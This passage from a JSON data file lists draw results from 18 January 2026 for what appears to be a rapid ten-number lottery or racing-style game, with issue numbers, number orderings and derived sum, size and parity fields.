04:48:03","preDrawIssue":33878327,"preDrawCode":"06,02,09,07,05,03,04,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:46:48","preDrawIssue":33878326,"preDrawCode":"01,07,02,05,09,04,03,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:45:33","preDrawIssue":33878325,"preDrawCode":"01,10,09,05,06,03,02,04,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:44:18","preDrawIssue":33878324,"preDrawCode":"04,09,02,06,10,05,01,03,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:43:03","preDrawIssue":33878323,"preDrawCode":"06,09,02,08,10,07,01,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:41:48","preDrawIssue":33878322,"preDrawCode":"05,07,08,04,09,03,02,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:40:33","preDrawIssue":33878321,"preDrawCode":"02,03,10,01,08,05,07,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:39:18","preDrawIssue":33878320,"preDrawCode":"08,10,07,06,01,05,09,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:38:03","preDrawIssue":33878319,"preDrawCode":"09,02,08,01,04,06,03,10,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:36:48","preDrawIssue":33878318,"preDrawCode":"07,08,01,05,03,09,02,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:35:33","preDrawIssue":33878317,"preDrawCode":"06,05,03,02,10,04,08,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:34:18","preDrawIssue":33878316,"preDrawCode":"04,10,01,09,07,06,05,08,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:33:03","preDrawIssue":33878315,"preDrawCode":"02,06,01,07,10,08,05,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:31:48","preDrawIssue":33878314,"preDrawCode":"03,09,10,06,08,02,07,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:30:33","preDrawIssue":33878313,"preDrawCode":"01,04,10,08,06,02,03,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:29:18","preDrawIssue":33878312,"preDrawCode":"10,03,05,04,06,01,08,02,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:28:03","preDrawIssue":33878311,"preDrawCode":"09,02,06,03,01,04,08,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:26:48","preDrawIssue":33878310,"preDrawCode":"08,06,07,03,02,05,01,10,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:25:33","preDrawIssue":33878309,"preDrawCode":"05,02,04,10,08,01,07,09,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:24:18","preDrawIssue":33878308,"preDrawCode":"09,01,06,02,07,10,08,04,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:23:03","preDrawIssue":33878307,"preDrawCode":"10,01,08,02,03,06,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:21:48","preDrawIssue":33878306,"preDrawCode":"04,02,09,03,01,07,08,10,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:20:33","preDrawIssue":33878305,"preDrawCode":"05,08,06,02,01,09,10,07,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:19:18","preDrawIssue":33878304,"preDrawCode":"01,02,03,08,06,10,09,07,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:18:03","preDrawIssue":33878303,"preDrawCode":"07,09,03,04,06,05,01,08,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:16:48","preDrawIssue":33878302,"preDrawCode":"10,06,03,08,04,09,07,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:15:33","preDrawIssue":33878301,"preDrawCode":"03,05,04,02,08,07,06,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:14:18","preDrawIssue":33878300,"preDrawCode":"10,01,09,05,04,08,03,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:13:03","preDrawIssue":33878299,"preDrawCode":"10,09,01,02,03,07,04,08,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:11:48","preDrawIssue":33878298,"preDrawCode":"05,01,06,09,03,08,10,07,04,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:10:33","preDrawIssue":33878297,"preDrawCode":"10,09,08,06,01,03,05,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:09:18","preDrawIssue":33878296,"preDrawCode":"02,03,04,09,06,10,07,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:08:03","preDrawIssue":33878295,"preDrawCode":"05,03,04,07,02,01,10,09,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:06:48","preDrawIssue":33878294,"preDrawCode":"01,04,10,02,07,09,05,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:05:33","preDrawIssue":33878293,"preDrawCode":"06,03,04,05,07,08,02,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:04:18","preDrawIssue":33878292,"preDrawCode":"09,03,05,08,10,01,06,04,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:03:03","preDrawIssue":33878291,"preDrawCode":"08,09,10,01,02,05,03,04,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:01:48","preDrawIssue":33878290,"preDrawCode":"05,08,09,01,07,06,10,02,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:00:33","preDrawIssue":33878289,"preDrawCode":"05,06,07,03,02,09,08,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:59:18","preDrawIssue":33878288,"preDrawCode":"09,02,08,06,04,07,01,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:58:03","preDrawIssue":33878287,"preDrawCode":"02,07,10,04,05,03,06,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:56:48","preDrawIssue":33878286,"preDrawCode":"07,03,10,06,04,05,09,02,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:55:33","preDrawIssue":33878285,"preDrawCode":"04,10,07,05,01,02,08,06,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:54:18","preDrawIssue":33878284,"preDrawCode":"03,08,09,04,10,06,01,02,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:53:03","preDrawIssue":33878283,"preDrawCode":"05,01,09,08,07,10,06,03,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:51:48","preDrawIssue":33878282,"preDrawCode":"09,02,10,05,08,07,06,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:50:33","preDrawIssue":33878281,"preDrawCode":"08,01,05,10,04,03,02,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:49:18","preDrawIssue":33878280,"preDrawCode":"08,10,05,01,07,06,03,04,02,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:48:03","preDrawIssue":33878279,"preDrawCode":"02,08,05,09,04,03,06,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:46:48","preDrawIssue":33878278,"preDrawCode":"06,03,02,10,08,09,04,07,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:45:33","preDrawIssue":33878277,"preDrawCode":"06,03,07,04,01,08,09,10,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:44:18","preDrawIssue":33878276,"preDrawCode":"04,07,05,09,02,10,01,03,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:43:03","preDrawIssue":33878275,"preDrawCode":"01,10,07,04,08,06,03,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:41:48","preDrawIssue":33878274,"preDrawCode":"04,01,03,07,05,09,10,08,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:40:33","preDrawIssue":33878273,"preDrawCode":"07,09,02,01,03,06,10,08,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:39:18","preDrawIssue":33878272,"preDrawCode":"06,02,04,03,08,07,01,05,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:38:03","preDrawIssue":33878271,"preDrawCode":"09,06,02,01,04,07,08,05,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:36:48","preDrawIssue":33878270,"preDrawCode":"03,02,08,06,07,09,10,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:35:33","preDrawIssue":33878269,"preDrawCode":"02,08,01,06,07,09,05,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:34:18","preDrawIssue":33878268,"preDrawCode":"02,01,04,06,07,05,03,10,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:33:03","preDrawIssue":33878267,"preDrawCode":"02,03,09,08,04,06,05,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:31:48","preDrawIssue":33878266,"preDrawCode":"10,07,05,06,03,04,02,08,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:30:33","preDrawIssue":33878265,"preDrawCode":"02,04,03,05,06,09,07,08,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:29:18","preDrawIssue":33878264,"preDrawCode":"05,07,01,04,02,03,09,06,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:28:03","preDrawIssue":33878263,"preDrawCode":"02,07,10,06,03,05,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:26:48","preDrawIssue":33878262,"preDrawCode":"02,06,03,01,09,08,10,07,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:25:33","preDrawIssue":33878261,"preDrawCode":"02,01,03,09,08,10,04,07,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:24:18","preDrawIssue":33878260,"preDrawCode":"03,04,07,08,10,01,05,09,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:23:03","preDrawIssue":33878259,"preDrawCode":"03,01,10,05,04,08,02,09,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:21:48","preDrawIssue":33878258,"preDrawCode":"07,05,08,01,10,03,06,02,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:20:33","preDrawIssue":33878257,"preDrawCode":"02,09,07,01,03,05,08,10,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:19:18","preDrawIssue":33878256,"preDrawCode":"06,05,03,09,08,07,02,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:18:03","preDrawIssue":33878255,"preDrawCode":"08,07,05,01,02,09,03,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:16:48","preDrawIssue":33878254,"preDrawCode":"10,07,06,01,08,09,04,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:15:33","preDrawIssue":33878253,"preDrawCode":"07,09,10,02,01,06,04,08,05,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:14:18","preDrawIssue":33878252,"preDrawCode":"01,08,07,09,05,02,04,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:13:03","preDrawIssue":33878251,"preDrawCode":"03,04,05,07,02,01,08,06,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:11:48","preDrawIssue":33878250,"preDrawCode":"01,06,08,09,04,03,07,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:10:33","preDrawIssue":33878249,"preDrawCode":"01,06,09,08,02,03,05,10,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:09:18","preDrawIssue":33878248,"preDrawCode":"01,08,07,06,09,04,10,03,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:08:03","preDrawIssue":33878247,"preDrawCode":"07,05,08,02,10,01,03,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:06:48","preDrawIssue":33878246,"preDrawCode":"03,08,09,10,07,04,02,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:05:33","preDrawIssue":33878245,"preDrawCode":"01,09,10,06,08,05,03,04,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:04:18","preDrawIssue":33878244,"preDrawCode":"04,03,10,01,07,02,08,05,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 03:03:03","preDrawIssue":33878243,"preDrawCode":"10,02,01,06,08,09,05,07,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:01:48","preDrawIssue":33878242,"preDrawCode":"07,02,10,04,05,06,03,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 03:00:33","preDrawIssue":33878241,"preDrawCode":"08,04,06,10,01,05,03,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:59:18","preDrawIssue":33878240,"preDrawCode":"02,01,06,08,05,04,03,07,09,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:58:03","preDrawIssue":33878239,"preDrawCode":"07,02,04,01,05,06,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:56:48","preDrawIssue":33878238,"preDrawCode":"07,06,09,03,04,02,08,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:55:33","preDrawIssue":33878237,"preDrawCode":"09,07,03,08,05,04,10,02,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:54:18","preDrawIssue":33878236,"preDrawCode":"06,09,01,04,10,05,07,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:53:03","preDrawIssue":33878235,"preDrawCode":"10,04,07,09,08,05,02,06,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:51:48","preDrawIssue":33878234,"preDrawCode":"10,05,09,02,06,04,08,07,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:50:33","preDrawIssue":33878233,"preDrawCode":"04,06,08,03,07,05,02,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:49:18","preDrawIssue":33878232,"preDrawCode":"06,09,04,10,02,01,05,07,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:48:03","preDrawIssue":33878231,"preDrawCode":"04,07,03,08,01,05,02,09,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:46:48","preDrawIssue":33878230,"preDrawCode":"08,06,01,03,05,04,09,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 02:45:33","preDrawIssue":33878229,"preDrawCode":"03,02,04,07,01,09,06,05,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:44:18","preDrawIssue":33878228,"preDrawCode":"08,07,09,02,06,10,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:43:03","preDrawIssue":33878227,"preDrawCode":"04,09,06,01,02,08,03,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:41:48","preDrawIssue":33878226,"preDrawCode":"03,01,07,02,08,10,04,09,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 02:40:33","preDrawIssue":33878225,"preDrawCode":"01,04,06,03,07,10,08,02,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 